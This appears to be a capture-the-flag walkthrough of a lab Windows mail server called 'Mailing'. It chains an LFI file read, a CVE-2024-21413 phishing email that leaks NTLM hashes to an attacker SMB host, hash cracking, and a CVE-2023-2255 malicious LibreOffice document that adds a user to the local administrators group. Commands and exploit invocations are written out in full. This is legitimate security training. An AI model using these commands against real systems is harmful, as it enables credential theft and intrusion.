Reconnaissance
Let’s start by scanning the machine to find out which ports are open. We will use Nmap for this.
nmap -sC -sV -oN scan.txt 10.10.11.14
We can see that there are several ports open, but let’s focus on port 80 http for now. Don’t forget to add <ip> mailing.htb to /etc/hosts file.
There is an installation functionality which will download an instruction file. This maybe vulnerable to LFIs, so I run dirsearch to find any hidden directories.
dirsearch -u http://mailing.htb/
[10:48:22] 200 - 31B - /download.phpThe download.php as pinpointed in POC section, is vulnerable to LFI (Local File Inclusion). We can use this to read files on the server. For the hMailServer.ini file, we can use the following URL to read it:
http://mailing.htb/download.php?file=../../../Program+Files+(x86)/hMailServer/Bin/hMailServer.ini[Directories]
ProgramFolder=C:\Program Files (x86)\hMailServer
DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
DataFolder=C:\Program Files (x86)\hMailServer\Data
LogFolder=C:\Program Files (x86)\hMailServer\Logs
TempFolder=C:\Program Files (x86)\hMailServer\Temp
EventFolder=C:\Program Files (x86)\hMailServer\Events
[GUILanguages]
ValidLanguages=english,swedish
[Security]

AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
[Database]
Type=MSSQLCE
Username=
Password=0a9f8ad8bf896b501dde74f08efd7e4c
PasswordEncryption=1
Port=0
Server=
Database=hMailServer
Internal=1There are two passwords in the hMailServer.ini file. The AdministratorPassword and database password. The first one can be cracked easily just by using CrackStation or hashcat.
I tried telnet with several ports, but none of them brought back any valuable information.
And because this is a mail service, so why don’t we send a phishing email? Then I found this exploitation script where you can send a malicious email to the victim. And with Reponder, we can capture the NTLM hash.
responder -I tun0And the script will be like this:
python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient maya@mailing.htb --url '\\10.10.16.22\mailing\something\give_signal_bro' --subject "XD"For the url parameter, if the one above does not work, you can try customize it to your own. And the --subject can be anything you want.

Because I changed my openvpn so the IP address is different between the script and the Responder, but you get the idea.
Now we can crack the NTLM hash using hashcat, and because the hash is in NetNTLMv2 format, we can use the following command:
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt
With this password, we can now login to maya:m4y4ngs4ri and get the user flag.
evil-winrm -i 10.10.11.14 -u maya -p m4y4ngs4ri
Privilege Escalation
Enumeration
I checked the Applications that available on the machine, and found that LibreOffice is installed. This is interesting cause I think Windows users don’t usually use this application.
*Evil-WinRM* PS C:\> cd "Program Files"
*Evil-WinRM* PS C:\Program Files> ls
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/27/2024 5:30 PM Common Files
d----- 3/3/2024 4:40 PM dotnet
d----- 3/3/2024 4:32 PM Git
d----- 4/29/2024 6:54 PM Internet Explorer
d----- 3/4/2024 6:57 PM LibreOffice
d----- 3/3/2024 4:06 PM Microsoft Update Health Tools
d----- 12/7/2019 10:14 AM ModifiableWindowsApps
d----- 2/27/2024 4:58 PM MSBuild
d----- 2/27/2024 5:30 PM OpenSSL-Win64
d----- 3/13/2024 4:49 PM PackageManagement
d----- 2/27/2024 4:58 PM Reference Assemblies
d----- 3/13/2024 4:48 PM RUXIM
d----- 2/27/2024 4:32 PM VMware
d----- 3/3/2024 5:13 PM Windows Defender
d----- 4/29/2024 6:54 PM Windows Defender Advanced Threat Protection
d----- 3/3/2024 5:13 PM Windows Mail
d----- 3/3/2024 5:13 PM Windows Media Player
d----- 4/29/2024 6:54 PM Windows Multimedia Platform
d----- 2/27/2024 4:26 PM Windows NT
d----- 3/3/2024 5:13 PM Windows Photo Viewer
d----- 4/29/2024 6:54 PM Windows Portable Devices
d----- 12/7/2019 10:31 AM Windows Security
d----- 3/13/2024 4:49 PM WindowsPowerShell
So I did some research and found that there is a CVE for LibreOffice which allows Improper access control in editor components of The Document Foundation LibreOffice allowed an attacker to craft a document that would cause external links to be loaded without prompt. In the affected versions of LibreOffice documents that used "floating frames" linked to external files, would load the contents of those frames without prompting the user for permission to do so. This was inconsistent with the treatment of other linked content in LibreOffice.
But where should we put the malicious file? I found that there is an Important Documents folder in the same level withProgram Files and Program Files (x86).
*Evil-WinRM* PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/5/2024 1:36 PM Important Documents
d----- 2/28/2024 8:49 PM inetpub
d----- 12/7/2019 10:14 AM PerfLogs
d----- 3/9/2024 1:47 PM PHP
d-r--- 3/13/2024 4:49 PM Program Files
d-r--- 3/14/2024 3:24 PM Program Files (x86)
d-r--- 3/3/2024 4:19 PM Users
d----- 5/5/2024 1:35 PM Windows
d----- 4/12/2024 5:54 AM wwwrootExploitation
I will use this exploit to exploit the machine. Here is a step-by-step guide to deliver the file to the victim:
git clone https://github.com/elweth-sec/CVE-2023-2255
python3 CVE-2023-2255.py --cmd 'net localgroup Administradores maya /add' --output 'exploit.odt'
impacket-smbserver mailing `pwd` -smb2support
Now we have the exploit file and the SMB server running, we can now deliver the file to the victim. From evil-winrm:
net use \\10.10.16.22\mailing
copy \\10.10.16.22\mailing\exploit.odtYou can check the role of the user maya by running net user maya.
*Evil-WinRM* PS C:\Important Documents> net user maya
User name maya
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2024-04-12 4:16:20 AM
Password expires Never
Password changeable 2024-04-12 4:16:20 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2024-05-05 1:50:01 PM
Logon hours allowed All
Local Group Memberships *Administradores *Remote Management Use
*Usuarios *Usuarios de escritori
Global Group memberships *Ninguno
The command completed successfully.And now the user maya is a member of the Administradores group. You are eligible to get the root flag.